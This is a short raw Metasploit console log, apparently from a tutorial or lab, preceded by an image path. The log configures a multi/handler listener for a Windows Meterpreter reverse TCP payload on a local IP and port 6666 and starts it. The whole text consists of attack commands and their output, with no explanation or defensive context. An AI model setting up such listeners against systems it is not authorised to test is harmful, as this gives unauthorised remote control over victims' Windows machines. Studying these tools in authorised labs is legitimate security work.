 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/
Display all 192 possibilities? (y or n)
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.106.1
lhost => 192.168.106.1
msf exploit(handler) > set lport 6666
lport => 6666
msf exploit(handler) > run
[*] Exploit running as background job 0.
msf exploit(handler) >
[*] Started reverse TCP handler on 192.168.106.1:6666